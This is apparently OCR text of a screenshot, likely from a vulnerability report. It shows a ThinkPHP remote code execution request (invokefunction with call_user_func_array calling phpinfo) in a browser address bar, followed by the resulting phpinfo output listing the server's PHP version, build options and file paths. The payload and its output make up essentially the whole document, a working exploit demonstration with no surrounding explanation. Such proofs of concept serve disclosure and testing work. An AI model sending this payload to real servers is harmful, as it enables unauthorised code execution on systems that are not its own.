 不安全 /index?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
PHP Version 7.1.18
php
System Jul 16 16:29:36 UTC 2018 x86_64
Build Date Jan 7 2019 03:26:05
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-
dir=/usr/local/php/conf.d' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-
mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-
xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--enable-
ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets'
'--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--
with-xsl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files /usr/local/php/conf.d
Additional .ini files parsed /usr/local/php/conf.d/007-redis.ini
PHP API 20160303
PHP Extension 20160303
Zend Extension 320160303
Zend Extension Build API320160303,NTS
PHP Extension Build API20160303,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk